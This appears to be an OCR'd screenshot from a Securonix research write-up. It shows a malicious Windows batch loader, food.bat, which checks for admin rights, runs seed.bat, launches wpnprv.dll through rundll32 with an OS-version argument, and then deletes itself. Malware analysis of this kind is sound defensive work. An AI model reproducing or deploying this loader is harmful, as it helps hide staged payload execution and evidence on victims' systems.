 SECURONIX
food.bat — Untitled (Workspace)
food.bat ×
food.bat
1 @echo off
2
3 net session > nul
4 if %errorlevel% equ 0 (
5 "%~dp0\seed.bat"
6 GOTO EXIT
7 )
8
9 ver | findstr /i "10\." > nul
10 if %ERRORLEVEL% equ 0 (set Num=4) else (set Num=1)
11
12
13 rundll32 "%~dp0\wpnprv.dll", IIIIIIII %Num% "%~dp0\seed.bat"
14
15 :EXIT
16 del /f /q "%~dpnx0" > nul
master* Python 3.10.2 64-bit 0 0 SFTP Ln 2, Col 1 Tab Size: 4 UTF-8 CRLF Batch
RESEARCH